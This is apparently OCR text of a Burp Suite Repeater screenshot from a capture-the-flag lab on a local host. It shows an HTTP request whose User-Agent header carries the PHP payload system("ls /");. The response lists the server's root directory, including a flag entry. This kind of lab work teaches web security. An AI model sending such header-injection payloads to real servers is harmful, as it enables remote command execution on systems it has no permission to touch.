 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.5 - Temporary Project
Target Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < > Burp AI Target: http://127.0.0.1:52713 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?source=1 HTTP/1.1
2 Host: 127.0.0.1:52713
3 User-Agent: system("ls /");
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Fri, 24 Oct 2025 03:58:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 35401
8
9 bin
10 dev
11 etc
12 flag
13 home
14 lib
15 media
16 mnt
17 opt
18 proc
19 root
20 run
21 sbin
22 srv
23 sys
24 tmp
25 usr
26 var
27 <!DOCTYPE html>
28 <html lang="en">
29 <head>
30 <meta charset="UTF-8">
31 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Custom actions
Done 35,592 bytes | 61 millis
Event log All issues Memory: 144.7MB Disabled